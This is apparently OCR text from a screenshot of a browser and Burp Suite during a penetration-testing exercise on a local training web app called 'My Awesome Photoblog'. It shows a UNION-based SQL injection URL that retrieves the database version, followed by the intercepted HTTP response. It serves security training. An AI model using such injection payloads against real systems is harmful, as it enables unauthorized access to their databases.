 Firefox
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1,version(),3,4
Google
Most Visited
Getting Started
dnd
rmadair/fuzzer · GitHub
Privacy monitor hacke...
How to mount a Virtu...
»
Bookmarks
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
Waiting for 192.168.43.130...
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target
Spider
Scanner
Intruder
Repeater
Sequencer
Decoder
Comparer
Options
Alerts
History
Options
Response from http://192.168.43.130:80/cat.php?id=1%20UNION%20SELECT%201,version(),3,4
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 19 Feb 2013 16:48:09 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze13
Vary: Accept-Encoding
Content-Length: 1812
Content-Type: text/html
<html>
<head>
<link rel="stylesheet" id="base" href="css/default.css" type="text/css" media="screen" />
<title>My awesome Photoblog</title>
</head>
<body>
<div id="header">
<div id="logo">
<h1><a href="index.php">My Awesome Photoblog</a></h1>
</div>
<div id="menu">
<ul>
<li class="active">
<a href="/"> Home |</a>
</li>
<li><a href="cat.php?id=1">test | </a></li>
<li><a href="cat.php?id=2">ruxcon | </a></li>
<li><a href="cat.php?id=3">2010 | </a></li>
<li>
<a href="/all.php">All pictures |</a>
</li>
<li>
<a href="/admin/">Admin</a>
</li>
</ul>
</div>
</div>
<div id="page">
<div id="content">
<div class="block" id="block-text">
<div class="secondary-navigation">
<div class="content">
<h2 class="title">Picture: Ruby</h2>
?
<
+
>
Type a search term
0 matches